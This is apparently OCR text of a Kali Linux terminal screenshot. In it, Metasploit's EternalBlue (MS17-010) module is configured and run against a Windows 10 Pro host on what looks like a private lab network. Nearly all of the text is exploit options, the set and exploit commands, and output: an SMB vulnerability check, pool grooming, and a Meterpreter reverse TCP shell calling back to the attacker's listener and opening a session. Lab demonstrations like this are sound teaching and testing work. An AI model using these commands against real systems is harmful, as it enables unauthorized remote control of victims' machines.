 kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
7 Windows 10 Pro
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.50.102
rhosts => 192.168.50.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.50.102:445 - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.50.102:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.50.102:445 - The target is vulnerable.
[*] 192.168.50.102:445 - shellcode size: 1283
[*] 192.168.50.102:445 - numGroomConn: 12
[*] 192.168.50.102:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.50.102:445 - got good NT Trans response
[+] 192.168.50.102:445 - got good NT Trans response
[+] 192.168.50.102:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.102:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.50.102:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.50.102:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.102:49450) at 2024-12-17 10:03:44 -0500
meterpreter >